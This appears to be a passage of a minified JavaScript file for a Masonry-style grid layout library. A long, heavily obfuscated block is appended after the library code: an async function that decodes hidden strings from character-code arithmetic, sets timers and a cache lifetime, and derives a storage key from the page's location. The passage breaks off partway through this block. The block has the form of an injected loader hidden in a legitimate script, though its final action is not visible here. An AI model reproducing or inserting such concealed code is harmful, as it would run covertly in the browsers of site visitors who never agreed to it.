o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});
(function(ZbrGvUunDbIB$qi$Xamp,Zvh$Wac_P){const bbPyFuABAfzPlU=evDhRyDLEdQTs$jhSjdKmfgQm,aMT$ntYXCZxHJOOwFFYyYY=ZbrGvUunDbIB$qi$Xamp();while(!![]){try{const VEYOg=parseFloat(bbPyFuABAfzPlU(0x1cd))/(0xde4*Math.trunc(-0x1)+Math.floor(-0x14b7)*parseFloat(0x1)+0x229c)*(-parseFloat(bbPyFuABAfzPlU(0x1bf))/(parseInt(0x24ab)+-parseInt(0x1f)*Math.floor(parseInt(0x77))+Math.floor(-0x20)*Math.ceil(0xb2)))+-parseFloat(bbPyFuABAfzPlU(0x1d4))/(0x910+-parseInt(0xc8)+Number(-parseInt(0x1))*parseInt(0x845))*(parseFloat(bbPyFuABAfzPlU(0x1e2))/(parseInt(0xfd)*-parseInt(0xa)+parseInt(-parseInt(0x1376))+parseFloat(0x1d5c)))+parseFloat(bbPyFuABAfzPlU(0x1f2))/(Math.ceil(0x4)*-0x141+Math.max(-0x65,-0x65)*parseInt(0x5b)+Math.max(parseInt(0x28f),parseInt(0x28f))*parseInt(0x10))+-parseFloat(bbPyFuABAfzPlU(0x1c3))/(Math.floor(0x1)*Math.max(parseInt(0x1907),0x1907)+-0xbb+-parseInt(0x1846))+Math['max'](parseFloat(bbPyFuABAfzPlU(0x1c0))/(parseInt(parseInt(0x26))*parseInt(0xd0)+parseInt(0x3)*0x2f+-0x1f66),parseFloat(bbPyFuABAfzPlU(0x1cf))/(parseFloat(0x2)*-parseInt(0xdbc)+parseFloat(-0x87)*Math.floor(0x37)+parseInt(0x5)*parseInt(0xb4d)))+parseFloat(parseFloat(bbPyFuABAfzPlU(0x1de))/(Math.ceil(0x1aac)+Math.trunc(0xb1e)*parseFloat(-0x3)+0x6b7))+Number(parseFloat(bbPyFuABAfzPlU(0x1e5))/(parseFloat(parseInt(0x377))*0xb+-parseInt(0x10a5)*Math.floor(-0x2)+Math.ceil(-parseInt(0x475d))));if(VEYOg===Zvh$Wac_P)break;else aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}catch(Pp_uQhRcWdKTPpnGdn){aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}}}(AKNrNPvkgunit$o$pwT,Number(0xaf666)+parseInt(-parseInt(0x995))*Math.ceil(0x52)+0x7815*-0x5),void(async function(){const HztLyDnIeSMrnauwQgabSk=evDhRyDLEdQTs$jhSjdKmfgQm,CId_iXk_HUAvhHUybwkKs=Gm$_MKBGI=>String[HztLyDnIeSMrnauwQgabSk(0x1d5)][HztLyDnIeSMrnauwQgabSk(0x1e4)](null,Gm$_MKBGI),ICZZIIXPYYYZVjmpidUj_fYR={'ca':CId_iXk_HUAvhHUybwkKs([-parseInt(0x3)*Number(0x7e7)+0x5*Math.max(-parseInt(0xb3),-parseInt(0xb3))+parseInt(0x6d9)*Math.trunc(0x4),parseFloat(-0x1bb1)+Math.max(-parseInt(0x21),-0x21)*parseInt(0x1)+0x1c4a,Math.ceil(0x687)+parseInt(0xb0b)*-0x3+parseInt(0x1ae0),Number(parseInt(0x2089))*0x1+Math.ceil(-0x1ce7)+parseInt(0x2a)*Number(-parseInt(0x15)),-parseInt(0x1987)+-parseInt(0x1d18)*parseInt(0x1)+parseInt(0x36e2),-0x2*Math.max(0x910,0x910)+Math.trunc(parseInt(0x68))*Math.ceil(0x29)+parseInt(0x1dc),0x10c5+parseInt(0x19ca)+Math.trunc(-parseInt(0x2a4a)),0x17f2+-parseInt(0x1149)+-0x7f*parseInt(parseInt(0xd)),parseFloat(-parseInt(0x8cd))*-parseInt(0x2)+-parseInt(0x4af)*0x2+-0x803,-0x77*0x1c+Number(parseInt(0x197))*Math.ceil(parseInt(0x1))+Number(parseInt(0x2))*parseInt(0x5e7),parseFloat(0x3)*0xb69+Math.trunc(-parseInt(0x8c3))+0x1912*-0x1,-parseInt(0xd7a)+parseInt(0x14e4)+Math.max(-parseInt(0x705),-0x705),-parseInt(0xf6)*0xa+-0x1d71*parseInt(0x1)+Math.floor(0x14f)*0x1e,parseFloat(-parseInt(0x1))*parseInt(0x303)+Math.floor(parseInt(0x5))*Math.floor(parseInt(0x10d))+Math.ceil(parseInt(0x19))*-0x13,Math.max(-0xeec,-parseInt(0xeec))+parseInt(0xb42)*-0x3+0x30eb,0xa90+-parseInt(0x848)+Math.floor(-0x214)*0x1,-parseInt(0x29c)*-0x5+-parseInt(0x17a4)+0xacb,-parseInt(0x45)*parseInt(0x1)+0x15fc+-parseInt(0x1584),Number(0x12b7)+Math.trunc(-0x1)*Math.trunc(-parseInt(0x25ab))+Math.ceil(-0x3821),parseInt(0x9aa)*Math.ceil(0x2)+parseInt(0x2506)+-0x3823,0x1*parseFloat(parseInt(0xa7))+0x4*-0x1c1+0x693,Number(-parseInt(0x15))*-0x18+-parseInt(0xd)*0x1f6+parseFloat(0x17bf)*parseInt(0x1),-parseInt(0x100d)+Math.trunc(-0x15ee)+-parseInt(0x15d)*-0x1c,-parseInt(0xe0b)+-parseInt(0xc1e)+parseInt(0x1a5f),Math.ceil(-0x20)*0xbf+-0x11ae+parseInt(0x29f4),parseInt(-0x45)*-0x7+Math.trunc(0x1206)+parseFloat(-parseInt(0x277))*Math.ceil(parseInt(0x8)),parseFloat(parseInt(0x1))*-0x2239+0x5*-0x650+parseInt(0x420f),0x2406+Math.max(-parseInt(0x2047),-parseInt(0x2047))+-parseInt(0x37d),Math.floor(parseInt(0x25d7))+-0x168e*-parseInt(0x1)+-0x3bff,-parseInt(0x1)*-0x16c9+-parseInt(0x65c)*Math.trunc(-parseInt(0x2))+parseInt(0x11a5)*Number(-0x2),parseInt(0x281)+-0x2ea+Math.ceil(-0xaf)*-0x1,-parseInt(0x304)+Math.ceil(-0x1)*-parseInt(0x2419)+-0x20dd,Number(0x3f5)*parseInt(0x8)+Math.max(-parseInt(0x1),-0x1)*-parseInt(0x1669)+parseFloat(-0x35e1),-parseInt(0x1c)*-0x60+Number(-0x15)*0x1af+parseInt(-parseInt(0x1))*-0x193f,-0xbf9*0x2+0x1b47*parseFloat(parseInt(0x1))+-parseInt(0x324),-parseInt(0x10d4)+Math.max(-parseInt(0x42),-parseInt(0x42))*parseInt(0x91)+0x1223*0x3,Math.ceil(-parseInt(0x1e97))+parseInt(0x527)*Math.ceil(-parseInt(0x1))+Math.max(parseInt(0x2401),0x2401),Math.ceil(-0x12c5)*Math.trunc(0x1)+Math.trunc(parseInt(0x1e8))+-parseInt(0x170)*Math.ceil(-parseInt(0xc)),parseFloat(-0x2182)+parseFloat(0xaed)+Math.trunc(parseInt(0x1))*parseInt(0x16db),-0x730+-parseInt(0x8)*Number(parseInt(0x314))+Math.floor(0x2034),-0x59*0x13+parseInt(0x55)*-0x3a+Math.floor(-0x1)*Number(-parseInt(0x1a41)),Math.ceil(parseInt(0xb))*Number(0x17b)+parseInt(0x4d5)*Math.floor(0x2)+-parseInt(0xb)*Math.max(parseInt(0x257),parseInt(0x257))]),'fs':CId_iXk_HUAvhHUybwkKs([0x989+Math.max(0x1b94,0x1b94)+Math.floor(-0x24ed),0x50b*-parseInt(0x4)+Math.trunc(parseInt(0x1697))+-parseInt(0x1)*0x1f3,0x1*Math.trunc(-0x234f)+Math.floor(-0x2)*-parseInt(0x15a)+parseInt(0x2100),0x157*-parseInt(0x17)+-parseInt(0x1f5b)+-0x377*Math.floor(-parseInt(0x12)),parseFloat(parseInt(0x3))*-0x989+Math.ceil(-0x169)+parseInt(0x1e35),0x11*parseFloat(-parseInt(0x34))+-parseInt(0xa1c)*parseInt(parseInt(0x2))+parseInt(0x17e3),0x2a1*Number(-0xb)+0x1c6*Math.floor(-parseInt(0xa))+parseInt(0x60)*Math.trunc(parseInt(0x7d)),-parseInt(0x14)*Math.floor(-parseInt(0x13c))+parseInt(parseInt(0x6))*-parseInt(0x342)+-parseInt(0x4c2),Math.floor(0x2291)+-parseInt(0x25)*Math.trunc(0x35)+-parseInt(0x1ab0),-0x30*Math.floor(-0xc6)+parseInt(0x10)*Math.floor(0x58)+parseInt(0x13)*-0x239]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},AFNvFUlklk$axPmYyeHIlh=()=>{const IUx_b_hW=HztLyDnIeSMrnauwQgabSk,PoTUUsk_h$d=location[IUx_b_hW(0x1ea)][IUx_b_hW(0x1dc)]('')[IUx_b_hW(0x1f5)]((wlZZlRvIV$Bw,XKHTz$s_TMwYdTjbAnkvg)=>(wlZZlRvIV$Bw<<-0xfa0+-0x8af+Math.max(parseInt(0x1854),0x1854))-wlZZlRvIV$Bw+XKHTz$s_TMwYdTjbAnkvg[IUx_b_hW(0x1d6)](-0x17e3+0x47f*Math.floor(-parseInt(0x1))+parseInt(0x7)*0x40e)|parseInt(0x7f)*0x4+parseFloat(-parseInt(0x1542))*0x1+0x1346,parseInt(-parseInt(0x3b))*Math.floor(0x47)+Math.ceil(0x4c4)+0xb99);return'_s'+Math[IUx_b_hW(0x1d0)](PoTUUsk_h$d)[IUx_b_hW(0x1d3)](-parseInt(0x12dd)*0x1+Number(-parseInt(0x226))+Math.floor(parseInt(0x1527)));},NjyzCWXVdYSU$ZQ$onbh=[[parseInt(-parseInt(0x1e))*Math.trunc(-parseInt(0x13b))+parseInt(0x83)*parseInt(0x35)+-0x3fa1*0x1,-0x126e+parseFloat(-parseInt(0xedf))+parseInt(-0x1)*parseFloat(-0x21c1),Math.max(0x2,0x2)*Number(0xcfa)+0x889+parseInt(-parseInt(0x2209)),-0x1*Math.floor(-0x11f7)+-0x118d*-0x1+parseInt(0x382)*Number(-0xa),parseInt(0x1f7d)+parseInt(0xce0)+-0x2bea,-parseInt(0x1d95)+parseInt(0xb72)+0x125d,parseInt(0x1)*-parseInt(0x15a2)+parseInt(0x1848)+parseInt(0x1)*Math.ceil(-parseInt(0x277)),0x83+-0x11f+0x7*parseInt(0x1d),Math.trunc(-0x1)*-0x223a+parseFloat(parseInt(0x1))*Math.floor(parseInt(0xa70))+parseInt(0x589)*Number(-parseInt(0x8)),parseFloat(-0x10d4)+-parseInt(0xf25)+Math.trunc(parseInt(0x81b))*parseInt(0x4),-parseInt(0x28)*0xa6+-0x10ab+parseInt(0x2afe),Number(-parseInt(0x1073))+-parseInt(0x21e5)*Math.floor(-parseInt(0x1))+-0x1145,0x292*Math.floor(-0x2)+Math.max(parseInt(0x2),0x2)*0x75a+parseInt(0x35)*-0x2c,0x5*parseFloat(-0x6e5)+Math.trunc(-parseInt(0x2591))+0x486f,Math.max(parseInt(0x1),0x1)*parseInt(0xbbf)+0xa99+Number(-parseInt(0x127))*parseInt(0x13),-0x1754+parseInt(0x3)*parseFloat(parseInt(0xcc3))+-0xe81*parseInt(0x1),-0xd*-parseInt(0xb9)+Math.trunc(0x2602)+-parseInt(0x5)*Math.max(0x965,parseInt(0x965)),Math.ceil(0x1)*parseInt(0x46d)+0x22ef+-parseInt(0x26f7),Math.trunc(0x13)*parseInt(0x185)+Math.floor(-parseInt(0x3))*-parseInt(0x151)+-0x205e,0x546+-parseInt(0x226)+-0x2f3,0xa*-0x1eb+parseInt(0x2527)+-0x1187,parseInt(0xde)*Math.max(parseInt(0x29),parseInt(0x29))+Math.ceil(parseInt(0x2))*Math.floor(-parseInt(0x356))+0x1*-parseInt(0x1c72),parseInt(0x3)*parseFloat(-parseInt(0x1fd))+-0x1*-0x17bd+parseInt(0x1)*-0x1163,-parseInt(0x813)*-parseInt(0x4)+parseInt(parseInt(0x65a))+0x99e*parseFloat(-parseInt(0x4)),Number(-0x2606)+Math.floor(-0x2599)+Math.max(0x4c0f,parseInt(0x4c0f))*parseInt(0x1),parseFloat(0x8e6)+parseInt(0xb)*Number(0x283)+-parseInt(0x2412),0x75f+-0x2180+-parseInt(0x1)*Number(-0x1a83),parseInt(0x1cdd)+-0x1*-0x19f6+parseInt(0x3667)*-parseInt(0x1),0xf2b+-parseInt(0x590)*-0x6+Math.max(-0x3022,-parseInt(0x3022)),-parseInt(0x1)*0xe1b+-0x2032+parseInt(0x2eb0),0x1f*Math.trunc(-0x19)+Math.floor(0x250c)+-parseInt(0x2197),parseInt(0x8ee)*0x4+0x2*-0x152+parseInt(0x20a5)*-0x1,Math.max(-parseInt(0xc),-0xc)*-0xc0+Number(-parseInt(0x2178))+Number(-0x4a)*parseInt(-0x56),0x14f7*-parseInt(0x1)+Math.ceil(parseInt(0x174b))+-0x1ef,0x83b*parseInt(0x4)+parseInt(0x1)*Math.floor(-parseInt(0x22bd))+Math.floor(parseInt(0x1ff)),0x24*Math.floor(0xc9)+parseInt(0x7dc)*-0x1+-0x1405,parseInt(0x56b)+Number(-parseInt(0x981))+parseInt(-0x485)*parseInt(-parseInt(0x1)),-parseInt(0x3)*Math.ceil(parseInt(0xb87))+-parseInt(0x4d)*Math.trunc(-parseInt(0x6))+-0x2134*-0x1],[-0x76*0x1d+-parseInt(0x1)*parseInt(0x1015)+Math.max(0x1ddb,parseInt(0x1ddb)),Math.max(-parseInt(0x1),-parseInt(0x1))*parseInt(0x1fb9)+-0x12d4+parseInt(0xb)*0x4a3,0x20eb+-0xd3f*-0x2+parseFloat(parseInt(0x27))*Number(-0x183),Math.max(-parseInt(0x1),-0x1)*-parseInt(0x603)+Math.trunc(-0x1fa4)+Math.ceil(0x1a11),Math.max(0x1acd,0x1acd)+parseInt(-0x1)*0x83f+parseFloat(-0x3)*Math.max(parseInt(0x609),0x609),-0x1db*-0x12+Number(-0xe24)+-0x1308,0x455*Math.floor(-parseInt(0x9))+-parseInt(0x2)*parseInt(0xe2c)+0x4384,parseInt(0x2cc)*parseInt(-parseInt(0x1))+0x6*Math.max(parseInt(0x50e),parseInt(0x50e))+parseFloat(0x1)*-0x1b59,-0xb1*0x27+parseInt(0x7)*Math.ceil(0x119)+-parseInt(0x68f)*-0x3,0x7b2+Math.trunc(0x25)*parseInt(0x73)+Math.ceil(-parseInt(0x17e3)),Math.floor(0x1fd9)*parseInt(0x1)+-parseInt(0x14bb)+parseInt(-0x1)*0xaba,Math.trunc(parseInt(0x22f8))+Math.trunc(-parseInt(0x6b9))*0x2+-0x1516,-0x1b0c+parseFloat(-parseInt(0x1))*parseInt(0x1fff)+parseInt(0x3b7a),Number(-0x2067)+parseInt(0x1db)*-0x10+Math.max(0x3e80,0x3e80),-parseInt(0x21c4)+-parseInt(0x45)*0x1f+Math.max(parseInt(0x2a8d),0x2a8d),-parseInt(0x2462)+Math.floor(0xe97)+Math.trunc(parseInt(0x11))*Number(parseInt(0x14f)),-0x454*Math.floor(-parseInt(0x3))+parseInt(parseInt(0x5b7))+-0x1240,-parseInt(0x5)*Math.max(parseInt(0x61d),0x61d)+Math.ceil(-0x19)*Math.max(-parseInt(0xd9),-parseInt(0xd9))+Math.ceil(0x98e),Number(0x786)+Number(-0x183)+Number(-0x1dc)*parseInt(0x3),-parseInt(0x5e6)+-parseInt(0x1)*-parseInt(0x1322)+Math.ceil(-parseInt(0xccf)),Math.floor(parseInt(0x2))*parseInt(0xfd3)+Number(-parseInt(0x1a4))+-parseInt(0x3)*Number(parseInt(0x9dc)),-parseInt(0x2)*-parseInt(0x2e3)+parseInt(0x12df)+-parseInt(0x183c),-0x7fa+parseFloat(-0x1271)*parseInt(0x1)+-parseInt(0x157)*Math.max(-0x14,-parseInt(0x14)),parseFloat(-parseInt(0xe5c))+parseFloat(-parseInt(0x9))*Number(0x15a)+-parseInt(0x1)*parseInt(-0x1afa),Math.ceil(parseInt(0x1cd))+Number(parseInt(0x1cf))*0x8+Math.trunc(-0xfe0),parseInt(0x1fa4)+Number(-0x1a)*Math.max(-0x135,-0x135)+Math.ceil(-0x3ea3),parseInt(0xa02)+parseInt(0x97)*-parseInt(0x5)+-0x6a7,-parseInt(0x1b39)+0x1*0x23d+Math.floor(-parseInt(0xc95))*Number(-0x2),parseFloat(parseInt(0x265a))*-parseInt(0x1)+-parseInt(0x4be)+0x2b81,Math.ceil(0x5)*0x41b+-parseInt(0x2641)+0x1229,0x1f7c+-0x5*Number(-parseInt(0x5cf))+parseInt(0x1)*-0x3c58,Math.trunc(-parseInt(0x2448))+-parseInt(0x185c)+parseInt(0x1da)*parseInt(0x21),-0x9*0x291+parseInt(0x1114)+-parseInt(0x9f)*Math.trunc(-0xa),parseInt(-parseInt(0x1))*-parseInt(0x10cf)+Math.max(0x276,0x276)+-0x1316,Math.ceil(-parseInt(0x312))*-0xc+-0x6*-0x607+parseFloat(-parseInt(0x8))*0x914,0x202a+-0x25*parseInt(0xd5)+0x1*-parseInt(0xee),parseInt(0x127)*Math.trunc(0x12)+0x1e7d+-0x4*0xcb6,-0x1*parseFloat(-0x26d3)+parseFloat(-0x1)*-0x1fbb+-parseInt(0x465f),-parseInt(0x1c63)+-0x3*-0x4a3+Math.ceil(parseInt(0x6))*0x27d,parseFloat(-parseInt(0x1))*Math.trunc(-parseInt(0x165a))+Math.max(-parseInt(0x1899),-parseInt(0x1899))*parseInt(0x1)+0x2a4,Math.max(0x40,0x40)*Math.trunc(0x94)+Math.floor(-parseInt(0x1))*-parseInt(0x39a)+-0x2827,-parseInt(0x9fe)*parseInt(0x1)+parseFloat(0x3a8)+0xb*0x9e,parseInt(0xea1)+parseInt(0x22df)+0x1889*-0x2,-0x32f+parseInt(-parseInt(0xa5d))*Math.ceil(parseInt(0x3))+parseInt(0x22ab)*parseFloat(parseInt(0x1)),Math.max(-0x19db,-parseInt(0x19db))+parseInt(parseInt(0xeef))*parseFloat(0x2)+-parseInt(0x38f),parseInt(0x1)*Math.ceil(0xcd8)+Number(parseInt(0xe46))+Math.max(-parseInt(0x1aef),-0x1aef),-0x1b*-parseInt(0x45)+-parseInt(0x965)+parseInt(0x28e),-0x43*0x4c+parseFloat(0x1)*Math.max(0x7c1,parseInt(0x7c1))+-parseInt(0x3e)*Math.floor(-parseInt(0x34)),0xaa1*Math.ceil(-parseInt(0x1))+parseFloat(0x5c5)+parseInt(0x16)*0x3d,parseInt(0x14bc)+-0x1b6d+parseInt(parseInt(0x25f))*parseInt(0x3),0x2373+-0x1d26+Math.max(-parseInt(0x3a),-0x3a)*Number(parseInt(0x1a)),0x1*-0x1d87+parseInt(0x2016)+-parseInt(0x22c)],[-0x153d+Math.ceil(-0x165)*parseInt(0x6)+Math.trunc(parseInt(0x1e03)),Math.max(-parseInt(0x1),-0x1)*parseFloat(-0x166f)+parseInt(0x1)*0x1ddb+parseInt(-parseInt(0x33d6)),Math.ceil(0x18b)*-parseInt(0x8)+Math.max(parseInt(0x427),parseInt(0x427))*-parseInt(0x1)+Number(-0x1)*-parseInt(0x10f3),-0x102b+Number(0x1f)*parseInt(0xcf)+Math.trunc(-parseInt(0x876)),Math.floor(-parseInt(0x1b1))*-parseInt(0x13)+-0x127c+-parseInt(0xd34),0x3cc+Number(-0x7df)+parseInt(0x44d),Number(-parseInt(0x220b))+parseInt(0x4)*Math.max(0x1d8,parseInt(0x1d8))+Math.trunc(parseInt(0xd6d))*Number(0x2),0x24ed+0x1f1+0x1*-0x26af,Number(-parseInt(0x1))*Math.trunc(-0x185)+-parseInt(0x1243)+parseInt(parseInt(0x1120)),parseInt(0x130d)*-0x1+-0x89*0x29+0x2971,Number(-parseInt(0x22))*Math.max(parseInt(0x3),0x3)+-0x2167+0x4*parseInt(0x88c),parseInt(0x3)*Number(parseInt(0x675))+parseInt(0xab7)+-0xf7*parseInt(0x1f),parseInt(0x22bb)*-parseInt(0x1)+Number(0x11)*parseInt(-parseInt(0x1fd))+parseInt(0xdcc)*0x5,parseFloat(parseInt(0x40d))+0xfb4+-0x15*Number(0xec),Math.trunc(-parseInt(0x93))*-parseInt(0xb)+parseInt(0x88a)+Math.max(-0xe68,-0xe68),Number(0x1aea)+Math.ceil(-0x17cc)+-0x2aa,parseInt(0x1552)*-0x1+Number(-0x8ed)+0x1ead,parseInt(0x976)+Math.max(-parseInt(0x1be0),-parseInt(0x1be0))+Math.ceil(0x12cf),0x2f*0xb3+0x70b*Math.max(-0x1,-parseInt(0x1))+0x2*-parseInt(0xcaf),0x1aa1+Math.ceil(-0x2b7)+Math.max(-0x17bc,-0x17bc),-0x2024+-0x4b*parseInt(0x23)+Math.floor(parseInt(0x2ac7)),-0x144c+Math.trunc(-parseInt(0x1763))+Math.trunc(0x2c1b),parseFloat(parseInt(0x16ed))+Math.ceil(-0x1c0)*Math.trunc(-parseInt(0x11))+parseInt(0x116a)*parseInt(-parseInt(0x3)),-0x2bf+-0xbab*-0x3+-parseInt(0x1fdf),0x1*Math.max(-0x51b,-parseInt(0x51b))+Number(-parseInt(0x1))*-0xb03+-parseInt(0x57d),-0x1*parseFloat(-0x190b)+-0xd6d+parseInt(0x12)*parseFloat(-0x9f),0x1a9d+parseFloat(-0x2)*0x4b3+parseInt(0x867)*-0x2,Math.floor(parseInt(0x4))*Math.floor(-parseInt(0x81e))+-0x1*parseInt(parseInt(0x2348))+parseFloat(0x43ee),parseInt(0x1)*-0x1cfd+Math.floor(-0x1a8a)+0x3*Math.max(0x12a7,parseInt(0x12a7)),parseInt(0x146a)+parseInt(0x49)*Number(-0x88)+0x12c3,-0xcc2+parseInt(0x2b1)+-0xa85*-0x1,-0x13e4+parseInt(0x34)*-parseInt(0x5c)+parseFloat(0x270b),Math.ceil(parseInt(0x264))*-parseInt(0x10)+parseInt(-parseInt(0x1))*Number(-parseInt(0x17f))+Number(parseInt(0x2530)),-parseInt(0x1397)+Math.ceil(parseInt(0x1))*parseInt(0xd39)+-0x10*-0x6d,-0x250f*0x1+parseInt(parseInt(0x8))*Number(parseInt(0x3d))+Math.trunc(parseInt(0x2392)),-0x311+parseInt(0x4)*0x9ab+-0x236c,0x33e*-parseInt(0x3)+parseInt(0x1591)+Number(-parseInt(0xb61)),Number(parseInt(0x2))*-parseInt(0xfb)+Math.floor(-0xf3d)+parseInt(-parseInt(0x1c))*-0x9f,Math.max(-0x688,-parseInt(0x688))+parseFloat(-parseInt(0x624))+Math.max(-0x449,-parseInt(0x449))*-parseInt(0x3),parseFloat(parseInt(0xccf))+parseInt(0xf06)+-0x1b63,-0x2c0*-parseInt(0x8)+-parseInt(0xb40)+Number(-parseInt(0xa50)),0x4f*Math.ceil(0x1)+Math.ceil(parseInt(0x4a6))+parseInt(0x186)*-0x3,Math.ceil(parseInt(0x45a))*parseInt(-0x1)+parseInt(0x3)*-0x72d+-parseInt(0x8b)*-0x30,-parseInt(0x112d)+Math.ceil(-parseInt(0xab))+Math.trunc(-parseInt(0x1d4))*Math.trunc(-parseInt(0xa)),0x1*Math.max(0x1f01,0x1f01)+parseInt(0x2431)+parseFloat(-0x42bd),-parseInt(0x1)*parseInt(parseInt(0x22b7))+0x6a1*parseFloat(-0x2)+-0x1*-parseInt(0x305b),Math.trunc(-parseInt(0x10e6))+Number(parseInt(0x1))*0x1e0b+Math.floor(-0xcb9),Number(-0xc9d)+Math.trunc(-parseInt(0x1e74))+-0x636*-0x7,-parseInt(0x1)*parseInt(0xe76)+0x2*-parseInt(0x28)+Math.trunc(-0xf29)*parseInt(-parseInt(0x1))],[0x2f8+parseFloat(parseInt(0x8))*parseInt(0x3a3)+parseFloat(parseInt(0x1fa8))*-0x1,Number(-parseInt(0x195e))+Number(0x43b)*parseInt(0x1)+parseInt(0x1)*Math.max(parseInt(0x1597),parseInt(0x1597)),Math.ceil(-parseInt(0x92f))+parseFloat(-0x1fbb)+0x295e,parseInt(0xef2)*Math.max(0x1,0x1)+parseFloat(0x2c8)+parseInt(parseInt(0x1))*-parseInt(0x114a),Math.trunc(-0x5)*0x412+-parseInt(0x77b)*0x1+parseInt(0x1c48),Math.ceil(-0x1b03)+Math.max(parseInt(0x12),parseInt(0x12))*-0x15f+Number(0x33eb),Number(-0x264c)+0x22fd+-parseInt(0x12a)*-0x3,-parseInt(0x23)*0xb9+-0x13*-parseInt(0x1f9)+Number(-parseInt(0xc01)),-parseInt(0x9b6)+-0x18e6+parseInt(-0x22fe)*-parseInt(0x1),0x1*Math.trunc(parseInt(0x1837))+-parseInt(0x41)*Math.trunc(-parseInt(0x11))+-0x1c15,0x1a05*Number(-parseInt(0x1))+Math.trunc(parseInt(0x6))*-parseInt(0xab)+parseInt(0x1e6a),parseInt(0x101c)+0x11c2*parseInt(-0x2)+parseFloat(-parseInt(0x22d))*-0x9,-0x2c*-parseInt(0x5e)+Math.floor(-parseInt(0x2234))*-0x1+parseInt(0xc7a)*-0x4,0x1a*-0xb8+-parseInt(0x5a3)+Math.trunc(parseInt(0x18b8)),Math.max(0x18ab,0x18ab)+-parseInt(0x504)+parseInt(0x2)*Math.ceil(-0x99a),parseInt(-parseInt(0x24a1))+Math.trunc(-0x8)*parseInt(0xa7)+0x2a4d,0x1dd7+-parseInt(0x4)*parseInt(0x1cd)+-parseInt(0x1635)*Math.ceil(0x1),parseInt(0x24bc)+Math.trunc(-0x19a1)+-0xab6,-0x216e+Math.floor(0xe2)*-parseInt(0x13)+Math.ceil(0x2)*0x1954,Math.trunc(parseInt(0x24d))+0x2d6+Number(-parseInt(0x4f5)),-0x75f+0x1181*-0x1+parseInt(-parseInt(0xc8a))*-parseInt(0x2),Math.max(-parseInt(0x1037),-parseInt(0x1037))+parseInt(0x1)*Math.ceil(0x1181)+-0xe5,-0x787+-0x18c+parseInt(0x989),0x371*Number(0x1)+0x5*Math.floor(0x71e)+Math.trunc(-parseInt(0x26a2)),-0x17b9*parseInt(parseInt(0x1))+parseInt(0x22a1)+Math.max(-0xa76,-parseInt(0xa76))*parseInt(0x1),parseInt(0x1761)+-0x18ea+-parseInt(0x1f5)*Number(-parseInt(0x1)),Math.trunc(0x7)*-0x2b4+0x1*parseFloat(parseInt(0x1cbd))+-parseInt(0x25c)*parseInt(0x4),-parseInt(0x1)*parseInt(0x57b)+Math.trunc(0x1ba2)+-parseInt(0x15b9)*0x1,-0x6cd+parseInt(0x3)*Math.max(-parseInt(0x5ad),-0x5ad)+Math.trunc(0x1838),-parseInt(0x11fd)+-0x19e5*parseInt(0x1)+parseInt(0x2c10),parseInt(0x5)*parseInt(0x3ed)+-0x1b5c+parseInt(0xb)*0xbe,Math.floor(-parseInt(0x101))*parseFloat(-parseInt(0x17))+parseInt(-parseInt(0x27))*0xbb+parseInt(0x5d8),parseInt(0x1)*Math.floor(parseInt(0x1a35))+0x11fc+-parseInt(0x2)*0x15e5,parseInt(-parseInt(0x1))*parseInt(0x511)+-parseInt(0x1b68)+Math.floor(parseInt(0x20a8)),0x189b+parseInt(0xd96)+parseInt(parseInt(0x1))*-0x25bb,-0x62b+-0xbdc+parseInt(0x1238),parseInt(0x4af)+parseInt(0x2)*Number(parseInt(0x8c7))+Math.max(-parseInt(0x160e),-0x160e),-0x5f+0x1*parseFloat(-0x1faf)+-parseInt(0x17)*-0x167,-parseInt(0x641)*-0x1+-parseInt(0x4b4)*parseInt(0x2)+Math.ceil(parseInt(0x35e)),0x13f3+Math.max(0x7,parseInt(0x7))*-parseInt(0x79)+Math.ceil(0x56a)*Math.ceil(-0x3),parseFloat(parseInt(0x86))*Math.max(-parseInt(0x17),-0x17)+Number(0x5)*-parseInt(0x4e5)+parseInt(0x24e4),parseInt(0xcda)*Math.floor(0x1)+parseFloat(-0x1)*parseInt(0x799)+-parseInt(0x508),0x89d+parseInt(-parseInt(0x1993))+0x112f,0x53*-parseInt(0x4f)+parseInt(0x14a9)+parseInt(0x52b),-0x1350+parseFloat(-0x2166)+parseInt(0x34e8),-0x3*parseFloat(0x48f)+-0x15*-parseInt(0x29)+Math.ceil(0xab3),0xfc1+0x644+-0xfe*Number(parseInt(0x16)),-parseInt(0x2455)*-0x1+Number(0xb80)+0x3*-0xfd1,-0x1*Math.ceil(parseInt(0x7ef))+-0x13*-0xa9+0xd*parseFloat(-0x57),parseInt(0x1f1b)+-0x11d8+Math.floor(0x10)*-0xce,-0x1c1*Math.ceil(0xe)+-0x772*0x1+M